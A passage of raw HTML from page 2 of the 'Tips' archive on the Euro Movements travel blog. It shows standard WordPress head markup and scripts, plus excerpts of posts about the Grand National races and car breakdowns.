

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/category/tips/page/2
body_size: 14547
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tips Archives - Page 2 of 4 - Euro Movements</title>
	<link rel="canonical" href="https://euromovements.info/category/tips/page/2" />
	<link rel="prev" href="https://euromovements.info/category/tips" />
	<link rel="next" href="https://euromovements.info/category/tips/page/3" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tips Archives - Page 2 of 4 - Euro Movements" />
	<meta property="og:url" content="https://euromovements.info/category/tips" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://euromovements.info/category/tips","url":"https://euromovements.info/category/tips/page/2","name":"Tips Archives - Page 2 of 4 - Euro Movements","isPartOf":{"@id":"https://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/category/tips/page/2#primaryimage"},"image":{"@id":"https://euromovements.info/category/tips/page/2#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day.jpg","breadcrumb":{"@id":"https://euromovements.info/category/tips/page/2#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/category/tips/page/2#primaryimage","url":"https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day.jpg","contentUrl":"https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day.jpg","width":710,"height":300},{"@type":"BreadcrumbList","@id":"https://euromovements.info/category/tips/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Tips"}]},{"@type":"WebSite","@id":"https://euromovements.info/#website","url":"https://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Tips Category Feed" href="https://euromovements.info/category/tips/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive paged category category-tips category-5 wp-embed-responsive paged-2 category-paged-2 wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-59"><a href="https://euromovements.info/category/tips" aria-current="page">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Tips</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-644" class="post-644 post type-post status-publish format-standard has-post-thumbnail hentry category-tips">
   
         <h2 class="entry-title"><a href="https://euromovements.info/get-ready-grand-national-opening-day" title="Get Ready For Grand National Opening Day">Get Ready For Grand National Opening Day</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/admin">Pandora Kornfeld</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/get-ready-grand-national-opening-day" title="9:14 am" rel="bookmark"><time class="entry-date published" datetime="2015-02-17T09:14:28+00:00">February 17, 2015</time><time class="updated" datetime="2016-03-17T02:57:26+00:00">March 17, 2016</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/get-ready-grand-national-opening-day" title="Get Ready For Grand National Opening Day"><img width="710" height="300" src="https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Get Ready For Grand National Opening Day" title="Get Ready For Grand National Opening Day" decoding="async" fetchpriority="high" srcset="https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day.jpg 710w, https://euromovements.info/wp-content/uploads/2015/02/Get-Ready-For-Grand-National-Opening-Day-300x127.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /></a></figure>
   <div class="entry-summary">
      <p>The Grand National is coming and I can not wait, the racing event of the year is one that I always look forward to! What sometimes does get confusing, especially for first timers, is all of the race lingo that</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/get-ready-grand-national-opening-day" title="Get Ready For Grand National Opening Day">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-568" class="post-568 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-travel">
   
         <h2 class="entry-title"><a href="https://euromovements.info/dont-you-just-hate-it-when-your-car-acts-up" title="Don’t you just hate it when your car acts up?">Don’t you just hate it when your car acts up?</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/dont-you-just-hate-it-when-your-car-acts-up" title="2:52 pm" rel="bookmark"><time class="entry-date published" datetime="2014-07-03T14:52:57+00:00">July 3, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/dont-you-just-hate-it-when-your-car-acts-up" title="Don’t you just hate it when your car acts up?"><img width="300" height="81" src="https://euromovements.info/wp-content/uploads/2016/03/ewfwefwaf-300x81.jpeg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Don’t you just hate it when your car acts up?" title="Don’t you just hate it when your car acts up?" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>We all have experienced things deciding not to work when we need them; computers, phones, pens, iPods but the most annoying has to be when your car decides that it doesn’t want to go anywhere. When your car breaks down</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/dont-you-just-hate-it-when-your-car-acts-up" title="Don’t you just hate it when your car acts up?">Read more</a>
